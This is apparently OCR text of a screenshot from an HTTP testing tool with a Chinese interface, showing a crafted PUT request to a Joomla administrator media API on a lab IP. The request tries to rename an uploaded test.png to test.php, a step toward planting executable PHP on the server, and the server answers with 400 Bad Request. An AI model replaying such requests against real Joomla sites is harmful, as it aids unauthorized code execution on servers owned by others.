 Request
数据包扫描
美化
热加载
构造请求
1 PUT /administrator/index.php?option=com_media&format=json&mediatypes=0,1,2,3&task=api.
files&path=local-images%3A%2Ftest.png HTTP/1.1
2 Host ? : 192.168.111.135:8081
3 X-Ajax-Engine: Joomla!
4 Referer: http://192.168.111.135:8081/administrator/index.php?option=com_media&view=media&
tmpl=component&e_name=jform_articletext&asset=0&mediatypes=0,1,2,3&author=0&
path=local-images:/
5 Content-Type: application/json
6 Accept: */*
7 Cookie: osColorScheme=light; atumSidebarState=open;
d0e3357a3fe2b26787079bb62d2fdc4c=7037237db87837466034408088f52783;
29d3998eed01b4cdae9312d68a65e676=a3b0edf57fe18cc8bc238936f1ec89c4;
767ce65a554912198c74cc7c5bdecd38=8dfc0260ea79fa60a53e238fbb4725fc
8 Priority: u=0
9 X-CSRF-Token: 2cddfebd92cc0e0a53aa4e3e65d19221
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/
136.0
12 X-Requested-With: XMLHttpRequest
13 Origin: http://192.168.111.135:8081
14 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
15 Content-Length auto : 75
16
17 {"2cddfebd92cc0e0a53aa4e3e65d19221":"1","move":"0","newPath":"local-images:/test.php"}
Responses
58bytes / 54ms
美化
渲染
请输入定位响应
1 HTTP/1.1 400 Bad Request
2 Date: Mon, 24 Mar 2025 14:38:47 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.3.19
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 58
8
9 {"success":false,"message":"","messages":null,"data":null}